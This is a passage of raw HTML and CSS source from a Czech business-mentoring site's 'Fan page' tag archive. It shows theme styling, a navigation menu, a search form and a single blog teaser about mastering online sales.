h1, .entry-content h1, .entry-content h1 a, h1.elementor-heading-title, h2, h2.elementor-heading-title, h3, h3.elementor-heading-title, h4, h4.elementor-heading-title, h5, h5.elementor-heading-title, h6, h6.elementor-heading-title,
h1 a, 
h2 a, 
h3 a,
h4 a,
h5 a{
	font-family: "Saldo", Sans-serif !important;
}


h1{line-height: 1.2 !important;}

h2{line-height: 1.2 !important;}

h3{line-height: 1.3 !important;}

h4{line-height: 1.3 !important;}

h5, h6{line-height: 1.4 !important;}


img.jk-menu-basket{
	max-width: 30px;
}
/* layout */







/* Gutenberg */
@media (min-width: 1025px){
  .single .elementor-element h2, 
	.single .elementor-element h2{
    font-size: 38px;
  }
}


figure.wp-block-pullquote {
background-image: linear-gradient(40deg, #f6f6f6 0%, #f9f9f9 100%);
    border: none;
    border-left: 8px solid #e8e8e8 !important;
	padding: 32px 16px;
}

figure.wp-block-pullquote blockquote {
    border: none;
}
/* Gutenberg */









/*elementor*/



div.jk-section{
    padding-top: 64px;
    padding-right:  8px;
    padding-bottom:  64px;
    padding-left:  8px;
}


div.jk-hero-section{
    padding-top: 64px;
    padding-right:  8px;
    padding-bottom:  64px;
    padding-left:  8px;
} 


h1,.entry-content h1,.entry-content h1 a {
    text-transform: none;
}

h2,.entry-content h2,.entry-content h2 a {
    text-transform: none;
}

h3,.entry-content h3,.entry-content h3 a {
    text-transform: none;
}

h4,.entry-content h4,.entry-content h4 a {
    text-transform: none;
}

h5,.entry-content h5,.entry-content h5 a {
    text-transform: none;
}

h6,.entry-content h6,.entry-content h6 a {
    text-transform: none;
}


.uppercase-text, 
.uppercase-text a{
	text-transform: uppercase !important;
}


.elementor-post-info__item {
    line-height: 1.4;
}



#elementor-menu-cart__toggle_button,
#elementor-menu-cart__toggle_button:hover{
    background-image: none  !important;
    border: none !important;
    padding: 0 !important;
}



.elementor-menu-cart__subtotal strong{
	font-weight: 600
}




/*elementor*/








/* search & filter PRO */

.jk-open-search-horizontal-layout form.searchandfilter{
    width: 100%;
}


.jk-open-search-horizontal-layout form ul li:first-child{
    width: calc(100% - 114px);
    flex-grow: 2;
}


.jk-open-search-horizontal-layout form ul {
    margin: 0;
    display: flex;
    width: 100%;
    align-items: center;
}


.jk-open-search-horizontal-layout form ul li{
    display: flex;    
}

.jk-open-search-horizontal-layout form ul li.sf-field-search {
    width: 100%;
    margin-right: -30px;
}

.jk-open-search-horizontal-layout form ul li .sf-input-text {
    /*background-image: radial-gradient(circle at 100% 50%, white 0, white 25px, #f2f2f2 25px);*/
	background-color: #F4F4F4;
    border: none;
    border-radius: 40px 0px 0px 40px;
}



.jk-open-search-horizontal-layout form ul li.sf-field-search label, 
.jk-open-search-horizontal-layout form ul li.sf-field-search label input{
    width: 100%;
}



.jk-open-search-horizontal-layout form ul li.sf-field-submit {
    width: 150px;
    align-content: center;
    justify-content: center;
}

.jk-open-search-horizontal-layout form ul li.sf-field-submit input[type="submit"]{
    padding: 8px 16px !important;
}



/**/


.jk-shop-filter-horizontal-layout form > ul {
    display:flex;
    width: 100%;
    flex-direction: row;
    align-items: flex-start;
    /* align-items: center; */
    justify-content: space-between;
    /* align-content: center; */
    margin: 0;
}

/* search & filter PRO */







/*buttons*/
form .nf-form-content input[type="submit"].nf-element,
.wp-block-button a.wp-block-button__link,
input[type="submit"], 
.elementor-button-wrapper .elementor-button, 
.woocommerce button.button.alt{
	background-color: transparent;
    background-image: linear-gradient(40deg, #FFA800 0%, #FFDA01 100%);
    color: black !important;
    border: 1px solid #FFDA01!important;
	transition: all 0.1s linear!important;
	text-transform: uppercase!important;
	border-radius: 50px!important;
	padding: 14px 30px!important;
}

form .nf-form-content input[type="submit"].nf-element:hover, 
.wp-block-button a.wp-block-button__link:hover,
input[type="submit"]:hover, 
.elementor-button-wrapper .elementor-button:hover,
.woocommerce button.button.alt:hover,
.button.wc-forward{
	background-color: transparent!important;
	  background-image: linear-gradient(40deg, #FFA800 0%, #FFDA01 100%)!important;       
		border: 1px solid #FFDA01 !important!important;
	border-radius: 100px !important;
	font-weight: normal !important;
	color: black;;
	text-decoration: uppercase
}




.grey-button .elementor-button{
	 background-image: linear-gradient(40deg, #D9D9D9 0%, #E5E5E5 100%)!important;
	border: 1px solid #D9D9D9 !important;
}

.grey-button .elementor-button:hover{
		background-image: linear-gradient(40deg, #D9D9D9 0%, #E5E5E5 100%)!important;
		border: 1px solid #D9D9D9 !important;
}

.black-button .elementor-button-wrapper .elementor-button , 
.woocommerce .black-button button.button.alt{
    background-color: black!important;
    background-image: none!important;
    color: #EAB436 !important;
    font-weight: 600 !important;
}

/*buttons*/






/*fonts*/

h1, 
.entry-content h1, 
.entry-content h1 a,
h1.elementor-heading-title,
h2, 
h2.elementor-heading-title, 
h3, 
h3.elementor-heading-title, 
h4, 
h4.elementor-heading-title,
h5, 
h5.elementor-heading-title,
h6,
h6.elementor-heading-title{
	font-family: "Saldo", Sans-serif;
}


h1, 
.entry-content h1, 
.entry-content h1 a {
    text-transform: none !important;
}

/*fonts*/






/*blog*/


.jk-odrazka-zamereni,
.jk-odrazka{
	display: flex;
	align-items: center;
	width: fit-content;	
	margin-bottom: 4px;
}

.jk-blog-image img{
	width: 100%;
	aspect-ratio: 5/3;
	object-fit: cover;
}

.jk-odrazka-img{
	width: 30px;
	margin-right: 8px;
}

a.jk-odrazka-link{ 
	color: black;
	font-family: "Saldo", Sans-serif;
	display: inline-block;
	padding-top: 4px;
}

a.jk-odrazka-link:first-letter{
	text-transform: uppercase !important;
}


.jk-odrazka-white .elementor-shortcode{
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
	gap: 20px;
}

.jk-odrazka-white a.jk-odrazka-link{ 
	color: white;
	font-family: "Saldo", Sans-serif;
}


.jk-odrazka-zamereni img.jk-odrazka-img {
    background-color: #FFDA01;
    padding: 4px;
    border-radius: 1000px;
}


/*blog*/









		</style>
		</head>
<body data-cmplz=1 class="archive tag tag-fan-page tag-274 theme-hello-elementor woocommerce-no-js elementor-default elementor-template-full-width elementor-kit-333 elementor-page-12840">


<a class="skip-link screen-reader-text" href="#content">Přejít k obsahu</a>

		<div data-elementor-type="header" data-elementor-id="9596" class="elementor elementor-9596 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-eaef299 e-flex e-con-boxed e-con e-parent" data-id="eaef299" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-bb4200e e-con-full e-flex e-con e-child" data-id="bb4200e" data-element_type="container">
				<div class="elementor-element elementor-element-3ac31ce elementor-widget__width-initial elementor-absolute elementor-widget elementor-widget-image" data-id="3ac31ce" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://mentorkalucie.cz/">
							<img width="150" height="150" src="https://mentorkalucie.cz/wp-content/uploads/2023/09/logo_Lucie_Dedkova-150x150.png" class="attachment-thumbnail size-thumbnail wp-image-10454" alt="Lucie Dědková logo" srcset="https://mentorkalucie.cz/wp-content/uploads/2023/09/logo_Lucie_Dedkova-150x150.png 150w, https://mentorkalucie.cz/wp-content/uploads/2023/09/logo_Lucie_Dedkova-100x100.png 100w, https://mentorkalucie.cz/wp-content/uploads/2023/09/logo_Lucie_Dedkova.png 200w" sizes="(max-width: 150px) 100vw, 150px" />								</a>
													</div>
				</div>
		<div class="elementor-element elementor-element-2591188 e-flex e-con-boxed e-con e-child" data-id="2591188" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-d960e7d elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="d960e7d" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-d960e7d" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13228"><a href="https://mentorkalucie.cz/produkty/" class="elementor-item">Produkty</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13229"><a href="https://mentorkalucie.cz/sluzby/" class="elementor-item">Služby</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9601"><a href="https://mentorkalucie.cz/zdarma/" class="elementor-item">Zdarma</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13239"><a href="https://mentorkalucie.cz/vip/" class="elementor-item">VIP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9602"><a href="https://mentorkalucie.cz/clanky/" class="elementor-item">Články</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13935"><a href="https://mentorkalucie.cz/slovnik/" class="elementor-item">Byznysový slovník</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13233"><a href="https://mentorkalucie.cz/kalendar/" class="elementor-item">Kalendář akcí</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9605"><a href="https://mentorkalucie.cz/kontakt/" class="elementor-item">Kontakt</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-d960e7d" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13228"><a href="https://mentorkalucie.cz/produkty/" class="elementor-item" tabindex="-1">Produkty</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13229"><a href="https://mentorkalucie.cz/sluzby/" class="elementor-item" tabindex="-1">Služby</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9601"><a href="https://mentorkalucie.cz/zdarma/" class="elementor-item" tabindex="-1">Zdarma</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13239"><a href="https://mentorkalucie.cz/vip/" class="elementor-item" tabindex="-1">VIP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9602"><a href="https://mentorkalucie.cz/clanky/" class="elementor-item" tabindex="-1">Články</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13935"><a href="https://mentorkalucie.cz/slovnik/" class="elementor-item" tabindex="-1">Byznysový slovník</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13233"><a href="https://mentorkalucie.cz/kalendar/" class="elementor-item" tabindex="-1">Kalendář akcí</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9605"><a href="https://mentorkalucie.cz/kontakt/" class="elementor-item" tabindex="-1">Kontakt</a></li>
</ul>			</nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-d8c727f elementor-widget__width-auto elementor-menu-cart--empty-indicator-hide toggle-icon--basket-solid elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="d8c727f" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">&#75;&#269;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<svg class="e-font-icon-svg e-eicon-basket-solid" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M128 417H63C51 417 42 407 42 396S51 375 63 375H256L324 172C332 145 358 125 387 125H655C685 125 711 145 718 173L786 375H979C991 375 1000 384 1000 396S991 417 979 417H913L853 793C843 829 810 854 772 854H270C233 854 200 829 190 793L128 417ZM742 375L679 185C676 174 666 167 655 167H387C376 167 367 174 364 184L300 375H742ZM500 521V729C500 741 509 750 521 750S542 741 542 729V521C542 509 533 500 521 500S500 509 500 521ZM687 732L717 526C718 515 710 504 699 502 688 500 677 508 675 520L646 726C644 737 652 748 663 750 675 751 686 743 687 732ZM395 726L366 520C364 509 354 501 342 502 331 504 323 515 325 526L354 732C356 744 366 752 378 750 389 748 397 737 395 726Z"></path></svg>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
					</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="archive" data-elementor-id="12840" class="elementor elementor-12840 elementor-location-archive" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-5134eea jk-hero-section e-flex e-con-boxed e-con e-parent" data-id="5134eea" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-3f970fa e-con-full e-flex e-con e-child" data-id="3f970fa" data-element_type="container">
				<div class="elementor-element elementor-element-2b86c68 elementor-widget elementor-widget-text-editor" data-id="2b86c68" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Mentorka Lucie						</div>
				</div>
				<div class="elementor-element elementor-element-14370f3 elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="14370f3" data-element_type="widget" data-widget_type="theme-archive-title.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Tag: Fan page</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-e289d0c elementor-widget elementor-widget-heading" data-id="e289d0c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Udělejte byznysový skok</h2>		</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-ad30409 jk-section e-flex e-con-boxed e-con e-parent" data-id="ad30409" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-6efb6d8 e-flex e-con-boxed e-con e-child" data-id="6efb6d8" data-element_type="container">
					<div class="e-con-inner">
					</div>
				</div>
		<div class="elementor-element elementor-element-ed6f825 e-flex e-con-boxed e-con e-child" data-id="ed6f825" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-0da2b91 jk-open-search-horizontal-layout elementor-widget elementor-widget-shortcode" data-id="0da2b91" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><form data-sf-form-id='9012' data-is-rtl='0' data-maintain-state='' data-results-url='https://mentorkalucie.cz/hledani-prispevky/' data-ajax-url='https://mentorkalucie.cz/hledani-prispevky/?sf_data=results' data-ajax-form-url='https://mentorkalucie.cz/?sfid=9012&amp;sf_action=get_data&amp;sf_data=form' data-display-result-method='elementor_loop_widget' data-use-history-api='1' data-template-loaded='0' data-lang-code='cs' data-ajax='1' data-ajax-data-type='html' data-ajax-links-selector='.search-filter-results-9012 a.page-numbers' data-ajax-target='.search-filter-results-9012' data-ajax-pagination-type='normal' data-update-ajax-url='1' data-only-results-ajax='1' data-scroll-to-pos='0' data-init-paged='1' data-auto-update='1' action='https://mentorkalucie.cz/hledani-prispevky/' method='post' class='searchandfilter' id='search-filter-form-9012' autocomplete='off' data-instance-count='1' data-infinite-scroll-container='.elementor-loop-container' data-infinite-scroll-result-class='.e-loop-item'><ul><li class="sf-field-search" data-sf-field-name="search" data-sf-field-type="search" data-sf-field-input-type="">		<label><span class="screen-reader-text">slovo nebo fráze</span><input placeholder="" name="_sf_search[]" class="sf-input-text" type="text" value="" title="slovo nebo fráze"></label>		</li><li class="sf-field-submit" data-sf-field-name="submit" data-sf-field-type="submit" data-sf-field-input-type=""><input type="submit" name="_sf_submit" value="Hledat"></li></ul></form></div>
				</div>
				</div>
					</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-1a8bdb5 jk-section e-flex e-con-boxed e-con e-parent" data-id="1a8bdb5" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-f8ee94b e-flex e-con-boxed e-con e-child" data-id="f8ee94b" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9e9d9ce elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-loop-grid" data-id="9e9d9ce" data-element_type="widget" data-settings="{&quot;template_id&quot;:9051,&quot;pagination_type&quot;:&quot;load_more_on_click&quot;,&quot;_skin&quot;:&quot;post&quot;,&quot;columns&quot;:&quot;3&quot;,&quot;columns_tablet&quot;:&quot;2&quot;,&quot;columns_mobile&quot;:&quot;1&quot;,&quot;edit_handle_selector&quot;:&quot;[data-elementor-type=\&quot;loop-item\&quot;]&quot;,&quot;load_more_spinner&quot;:{&quot;value&quot;:&quot;fas fa-spinner&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-grid.post">
				<div class="elementor-widget-container">
					<div class="elementor-loop-container elementor-grid">
		<style id="loop-9051">.elementor-9051 .elementor-element.elementor-element-358f3b1{--display:flex;--min-height:0px;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--justify-content:flex-start;--background-transition:0.3s;--border-radius:4px 4px 4px 4px;box-shadow:0px 4px 16px 0px rgba(0, 0, 0, 0.15);--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-9051 .elementor-element.elementor-element-a06591a img{width:100%;border-radius:4px 4px 0px 0px;}.elementor-9051 .elementor-element.elementor-element-b677c9a{--display:flex;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:30px;--padding-bottom:30px;--padding-left:30px;--padding-right:30px;}.elementor-9051 .elementor-element.elementor-element-a13473c .elementor-heading-title{font-size:22px;font-weight:500;}.elementor-9051 .elementor-element.elementor-element-b535939 > .elementor-widget-container{margin:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-9051 .elementor-element.elementor-element-a13473c .elementor-heading-title{font-size:18px;}}@media(max-width:767px){.elementor-9051 .elementor-element.elementor-element-a13473c .elementor-heading-title{font-size:15px;}}</style>		<div data-elementor-type="loop-item" data-elementor-id="9051" class="elementor elementor-9051 e-loop-item e-loop-item-2834 post-2834 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-autenticita tag-byt-videt tag-fan-page tag-komunita tag-mistrovstvi-prodeje tag-online-prodej tag-prodej tag-prodejni-stranka tag-site tag-spolecne-nahoru tag-strategie-prodeje tag-tematickytyden" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-358f3b1 e-flex e-con-boxed e-con e-parent" data-id="358f3b1" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-a06591a jk-blog-image elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="a06591a" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
														<a href="https://mentorkalucie.cz/ovladni-mistrovstvi-online-prodeje-lucie-dedkova/">
							<img fetchpriority="high" width="500" height="500" src="https://mentorkalucie.cz/wp-content/uploads/2021/08/Ovladni-mistrovstvi-online-prodeje.jpg" class="attachment-medium_large size-medium_large wp-image-2848" alt="" srcset="https://mentorkalucie.cz/wp-content/uploads/2021/08/Ovladni-mistrovstvi-online-prodeje.jpg 500w, https://mentorkalucie.cz/wp-content/uploads/2021/08/Ovladni-mistrovstvi-online-prodeje-300x300.jpg 300w, https://mentorkalucie.cz/wp-content/uploads/2021/08/Ovladni-mistrovstvi-online-prodeje-150x150.jpg 150w, https://mentorkalucie.cz/wp-content/uploads/2021/08/Ovladni-mistrovstvi-online-prodeje-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />								</a>
													</div>
				</div>
		<div class="elementor-element elementor-element-b677c9a e-flex e-con-boxed e-con e-child" data-id="b677c9a" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-a13473c elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="a13473c" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://mentorkalucie.cz/ovladni-mistrovstvi-online-prodeje-lucie-dedkova/">Ovládni mistrovství online prodeje</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-c7875de elementor-widget elementor-widget-theme-post-excerpt" data-id="c7875de" data-element_type="widget" data-widget_type="theme-post-excerpt.default">
				<div class="elementor-widget-container">
			<p>Shrnutí tematického týdne Ovládni mistrovství oline prodeje z&nbsp;facebookové skupiny Společně nahoru (skupina pro&nbsp;růst vašeho byznysu). Autorkou je Lucie Dědková, podnikatelská mentorka a&nbsp;strategická konzultantka k&nbsp;online produktům. Prodejní praktiky na&nbsp;prodejce Při&nbsp;tvorbě prodejky pracujte s&nbsp;emocemi.		</div>
				</div>
				<div class="elementor-element elementor-element-b535939 grey-button elementor-widget elementor-widget-button" data-id="b535939" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://mentorkalucie.cz/ovladni-mistrovstvi-online-prodeje-lucie-dedkova/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Číst dál</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				</div>
				</div>
					<span class="e-load-more-spinner">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-spinner" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M304 48c0 26.51-21.49 48-48 48s-48-21.49-48-48 21.49-48 48-48 48 21.49 48 48zm-48 368c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zm208-208c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zM96 256c0-26.51-21.49-48-48-48S0 229.49 0 256s21.49 48 48 48 48-21.49 48-48zm12.922 99.078c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.491-48-48-48zm294.156 0c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.49-48-48-48zM108.922 60.922c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.491-48-48-48z"></path></svg>			</span>
		
				</div>
				</div>
					</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-4227e64 jk-section e-flex e-con-boxed e-con e-parent" data-id="4227e64" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-c7312d0 elementor-align-center elementor-widget elementor-widget-button" data-id="c7312d0" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://mentorkalucie.cz/clanky/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Zpět do blogu</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="footer" data-elementor-id="9557" class="elementor elementor-9557 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-45ecfff e-con-full e-flex e-con e-parent" data-id="45ecfff" data-element_type="container">
				<div class="elementor-element elementor-element-963073f elementor-widget elementor-widget-image" data-id="963073f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="2000" height="617" src="https://mentorkalucie.cz/wp-content/uploads/2023/09/lucie_dedkova_paticka_cb_2000.jpg" class="attachment-full size-full wp-image-14069" alt="Lucie Dědková - patička" srcset="https://mentorkalucie.cz/wp-content/uploads/2023/09/lucie_dedkova_paticka_cb_2000.jpg 2000w, https://mentorkalucie.cz/wp-content/uploads/2023/09/lucie_dedkova_paticka_cb_2000-300x93.jpg 300w, https://mentorkalucie.cz/wp-content/uploads/2023/09/lucie_dedkova_paticka_cb_2000-1024x316.jpg 1024w, https://mentorkalucie.cz/wp-content/uploads/2023/09/lucie_dedkova_paticka_cb_2000-768x237.jpg 768w, https://mentorkalucie.cz/wp-content/uploads/2023/09/lucie_dedkova_paticka_cb_2000-1536x474.jpg 1536w, https://mentorkalucie.cz/wp-content/uploads/2023/09/lucie_dedkova_paticka_cb_2000-600x185.jpg 600w" sizes="(max-width: 2000px) 100vw, 2000px" />													</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-5d0e71d e-flex e-con-boxed e-con e-parent" data-id="5d0e71d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-7af9340 e-con-full e-flex e-con e-child" data-id="7af9340" data-element_type="container">
				<div class="elementor-element elementor-element-5f8d530 elementor-widget elementor-widget-heading" data-id="5f8d530" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Lucie Bubák Dědková</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-30bb513 elementor-widget elementor-widget-text-editor" data-id="30bb513" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>775&nbsp;073&nbsp;383<br />email@mentorkalucie.cz</p>						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-aaf4764 e-con-full e-flex e-con e-child" data-id="aaf4764" data-element_type="container">
				<div class="elementor-element elementor-element-db0b5d9 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="db0b5d9" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-db0b5d9" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18219"><a href="https://mentorkalucie.cz/newslettery/" class="elementor-item">Newslettery</a></li>
